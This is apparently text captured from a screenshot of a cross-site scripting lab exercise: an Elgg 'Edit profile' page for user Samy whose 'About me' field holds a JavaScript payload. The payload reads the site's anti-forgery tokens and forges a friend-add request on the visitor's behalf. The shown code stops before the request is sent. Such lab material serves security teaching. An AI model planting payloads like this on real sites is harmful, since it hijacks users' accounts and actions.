 Edit profile : XSS Lab Site - Mozilla Firefox
En
3:09 AM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Account »
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Groups
More »
Edit profile
Display name
Samy
About me
Visual editor
__elgg_token=t4nGY2T9ZrNtV7te6a-b2A
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47&" + ts + token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile